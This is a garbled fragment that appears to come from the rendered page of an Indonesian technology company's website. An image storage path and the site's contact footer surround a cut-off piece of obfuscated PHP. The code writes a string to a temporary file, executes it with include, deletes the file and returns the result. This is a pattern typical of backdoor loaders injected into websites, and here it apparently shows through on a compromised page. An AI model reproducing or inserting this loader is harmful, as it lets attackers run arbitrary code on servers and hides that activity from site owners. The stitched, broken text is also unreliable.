
tempnam(sys_get_temp_dir(), "tmp_func");
file_put_contents($y5, "{$rR}"); $ZC = (include $y5);
unlink($y5); return $ZC; } tv($rL);
Hubungi kami
Email :
admin@arjuntech.id
Mobile : +62 856 0011 9625
Sosial Media
Copyright © 2026 Arjun Technology. All Rights Reserved